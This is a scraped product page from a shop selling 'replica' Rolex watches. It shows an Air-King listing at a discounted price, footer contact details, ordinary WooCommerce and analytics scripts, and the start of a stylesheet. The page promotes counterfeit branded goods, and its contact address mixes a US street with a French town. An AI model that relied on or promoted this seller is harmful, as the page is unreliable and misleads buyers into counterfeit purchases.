<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114234-34mm-black-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-204-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-204-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-204-100x100.jpg" title="1-204.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-204-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-204-100x100.jpg" title="1-204.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-184-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-184-100x100.jpg" title="1_1-184.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114234-34mm-black-dial/">Rolex Air-King 114234 34MM Black Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/?add-to-cart=68728" data-quantity="1" data-product_id="68728" data-product_sku="AK8" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114234-34mm-black-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Air-King Reference: 114234 Gender: Unisex Movement: Automatic Case Size: 34 MM Case Material: Steel &amp; White Gold Bracelet Material: Steel (Oyster) Dial Color: Black Diamond Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114234-34mm-black-dial%2F&t=Rolex+Air-King+114234+34MM+Black+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114234-34mm-black-dial%2F&amp;text=Rolex+Air-King+114234+34MM+Black+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114234-34mm-black-dial%2F&amp;title=Rolex+Air-King+114234+34MM+Black+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114234-34mm-black-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-204.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Air-King%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+114234%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+34+MM%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Steel+%26amp%3B+White+Gold%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Steel+%28Oyster%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black+Diamond%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<meta itemprop="url" content="https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/" />
</div><!-- #product-69000 -->
</div>
<!-- START SIDEBAR -->
<div class="sidebar sidebar-right col-sm-3 clearfix" role="secondary">
</div>
<!-- END SIDEBAR -->
</div>
</div>
</div>
<!-- END PRIMARY -->
    <div id="footer-copyright-group">
<!-- START FOOTER -->
<div class="clear"></div>
<div id="footer">
<div class="container">
<div class="border">
<div class="row">
<div class="footer-row-1 footer-columns-4">
<div id="nav_menu-3" class="widget col-sm-3 widget_nav_menu"><h3>PerfectReplica</h3><div class="menu-useful-information-container"><ul id="menu-useful-information" class="menu"><li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.perfectreplicarolex.com/about-us/">WHO ARE WE ?</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://www.perfectreplicarolex.com/faqs/">FAQ</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://www.perfectreplicarolex.com/contact/">Contact Us</a></li>
</ul></div></div><div id="text-2" class="widget col-sm-3 widget_text"><h3>information</h3>			<div class="textwidget"><a href="/sitemap_index.xml">Site Map</a></div>
</div><div id="contact-info-7" class="widget col-sm-3 contact-info"><h3>Contact information</h3><div class="sidebar-nav">  <ul><li><div class="info-container">22 412 Passaic st apt 7b 16610 Le Cannet</div></li><li><div class="info-container">Tel: +33 (0) 5512986196</div></li><li><div class="info-container"><a href="/cdn-cgi/l/email-protection#cebeabbca8abadbabcabbea2a7adaf8ea9a3afa7a2e0ada1a3" class="contact_info_email"><span class="__cf_email__" data-cfemail="8efeebfce8ebedfafcebfee2e7edefcee9e3efe7e2a0ede1e3">[email&#160;protected]</span></a></div></li>  </ul></div></div>                </div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<!-- END FOOTER -->
<!-- START COPYRIGHT -->
<div id="copyright">
<div class="container">
<div class="border">
<div class="row fluid">
<div class="centered">
<p>Copyright © 2006-2026| <a href="/" target="_blank">Replica Watches</a>. All Rights Reserved.</br></p>
<p style="text-align: left;"><img src="/wp-content/uploads/2015/02/carts.gif" alt="" width="162" height="26" /></p>
</div>
</div>
</div>
</div>
</div>
<!-- END COPYRIGHT -->
</div>
</div>
<!-- END WRAPPER -->
<div class="quick-view-overlay quick-view-overlay-contentscale">
<div class="content-wrapper">
<div class="main">
<div class="head clearfix">
<a href="#" class="overlay-close remove"></a>
</div>
</div>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.perfectreplicarolex.com\/produit\/datejust\/rolex-ladies-datejust-179178-26mm-gold-dial\/#product","name":"Rolex Ladies-Datejust 179178 26MM Gold Dial","url":"https:\/\/www.perfectreplicarolex.com\/produit\/datejust\/rolex-ladies-datejust-179178-26mm-gold-dial\/","image":"https:\/\/www.perfectreplicarolex.com\/wp-content\/uploads\/2021\/03\/Gold-Ladies-Datejust-179178-Replica.jpg","description":"Brand: RolexRange: DatejustReference: 179178Gender: LadiesMovement: AutomaticCase Size: 26 MMCase Material: Gold Plated 316 Grade Stainless SteelBracelet Material: Gold Plated 316 Grade Stainless SteelDial Gold","sku":"DJ51","offers":[{"@type":"Offer","price":"135.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"135.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.perfectreplicarolex.com\/produit\/datejust\/rolex-ladies-datejust-179178-26mm-gold-dial\/","seller":{"@type":"Organization","name":"Perfect Replica","url":"https:\/\/www.perfectreplicarolex.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c787a261c481262bf3d11658b9185c87","fragment_name":"wc_fragments_c787a261c481262bf3d11658b9185c87"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/wp-util.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wccl_arg = {"is_wc24":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/yith-woocommerce-colors-labels-variations/assets/js/frontend.min.js?ver=1.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var contact_localization = {"url":"https:\/\/www.perfectreplicarolex.com\/wp-admin\/admin-ajax.php","wait":"Sending..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/contact-form/assets/js/contact.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/js/bootstrap.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/internal.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/jquery.commonlibraries.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/shortcodes.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/owl.carousel.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/jquery.placeholder.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yit_common = {"responsive_menu_text":"Navigate to...","responsive_menu_close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/common.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce_2.3.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/js/yit-testimonial-frontend.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script src="//code.jivosite.com/widget/PCKErISqgX" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125276945-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-125276945-1');
</script>
</body>
<!-- END BODY -->
</html><!-- WP Fastest Cache file was created in 1.1662969589233 seconds, on 11-01-26 13:03:28 -->

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/fomscitw/asz1.css
body_size: 73612
content:
@charset "UTF-8";
.select_box:after{clear:both;content:".";display:block;height:0;visibility:hidden;margin-bottom:5px;}
.select_option{float:left;border:1px solid #d6d3d3;margin-right:3px;}
.select_option:hover,.select_option.selected{border-color:#999595;}
.select_option span,.select_option img{border:2px solid #fff;display:block;width:27px;height:27px;text-decoration:none;line-height:27px;text-align:center;cursor:pointer;}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e18